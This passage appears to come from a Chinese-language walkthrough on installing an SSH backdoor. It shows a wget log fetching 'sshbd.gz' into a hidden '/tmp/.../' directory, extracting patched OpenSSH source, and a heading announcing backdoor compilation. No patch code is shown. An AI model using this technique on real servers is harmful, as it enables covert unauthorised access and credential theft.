 0K .......... .......... .......... .......... .......... 5% 118K 7s
50K .......... .......... .......... .......... .......... 11% 366K 4s
100K .......... .......... .......... .......... .......... 17% 416K 3s
150K .......... .......... .......... .......... .......... 22% 582K 3s
200K .......... .......... .......... .......... .......... 28% 608K 2s
250K .......... .......... .......... .......... .......... 34% 759K 2s
300K .......... .......... .......... .......... .......... 39% 257K 2s
350K .......... .......... .......... .......... .......... 45% 182M 1s
400K .......... .......... .......... .......... .......... 51% 220M 1s
450K .......... .......... .......... .......... .......... 56% 229M 1s
500K .......... .......... .......... .......... .......... 62% 3.35M 1s
550K .......... .......... .......... .......... .......... 68% 345K 1s
600K .......... .......... .......... .......... .......... 73% 2.18M 0s
650K .......... .......... .......... .......... .......... 79% 1.70M 0s
700K .......... .......... .......... .......... .......... 85% 1.53M 0s
750K .......... .......... .......... .......... .......... 90% 1.54M 0s
800K .......... .......... .......... .......... .......... 96% 280K 0s
850K .......... .......... .......... . 100% 228M=1.6s
2013-08-15 21:42:14 (564 KB/s) - 已保存 “sshbd.gz” [902675/902675])
[/tmp/.../]$ ls
sshbd.gz
[/tmp/.../]$ tar xvf sshbd.gz
openssh/
openssh/version.h
openssh/radix.c
openssh/sftp-common.h
图 3-1-9
二. 后门编译：
如图 3-1-10，图 3-1-11，图 3-1-12：